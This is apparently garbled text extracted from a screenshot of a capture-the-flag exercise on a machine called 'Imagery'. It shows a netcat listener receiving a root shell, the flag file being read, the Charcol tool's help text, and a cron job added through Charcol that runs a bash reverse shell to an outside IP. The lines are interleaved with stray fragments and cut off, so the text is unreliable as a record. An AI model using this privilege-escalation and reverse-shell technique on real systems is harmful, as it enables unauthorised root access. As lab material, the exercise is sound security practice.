 /usr/bin/zsh 172x34
❯ nc -nlvp 443 Exit the Charcol shell.
listening on [any] 443 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.88] 59490
bash: cannot set terminal process group (37414): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# whoami the interactive shell screen.
whoami Example:
root clear
root@Imagery:~# cat /root/root.txt
cat /root/root.txt
3c5a0c70b57994ba43cac9c8d972d116 or a specific command.
root@Imagery:~#
help backup
Global Flags (apply to all commands unless overridden):
--app-password <password> : Provide the Charcol *application password* directly. Required
-p, "--password" <password> : Provide the *file encryption/decryption password* directly.
ssword.
-v, "--verbose" : Enable verbose output.
--quiet : Suppress informational output (show only warnings and errors).
--log-file <path> : Log all output to a specified file.
--dry-run : Simulate actions without actual file changes (for 'backup' and
--ask-password : Prompt for the *file encryption/decryption password* securely.
--no-banner : Do not display the ASCII banner.
-R, "--reset-password-to-default" : Reset application password to default (requires system p
charcol> auto add --schedule "* * * * *" --command "/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.
[2025-10-27 15:49:38] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:
[2025-10-27 15:49:44] [INFO] System password verified successfully.
[2025-10-27 15:49:44] [INFO] Auto job 'test' (ID: e2e5843e-2e6f-4add-9e4f-4a9993c573da) added s
[2025-10-27 15:49:44] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true /bin/bash